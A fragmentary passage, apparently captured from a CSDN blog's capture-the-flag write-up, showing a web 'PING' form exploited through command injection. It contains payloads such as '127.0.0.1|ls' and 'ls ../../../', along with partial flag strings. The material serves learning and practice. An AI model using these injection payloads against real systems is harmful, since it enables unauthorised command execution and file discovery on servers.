 86d4df61-55d
火狐官方站点 常用网址 其他书签 移动设备上的书签
PING
请输入需要ping的地址
127.0.0.1|ls
127.0.0.1|ls ../
127.0.0.1|ls ../../
127.0.0.1|ls ../../../
127.0.0.1|ls ../../../../
''
b3e}
https://blog.csdn.net/qq_43564182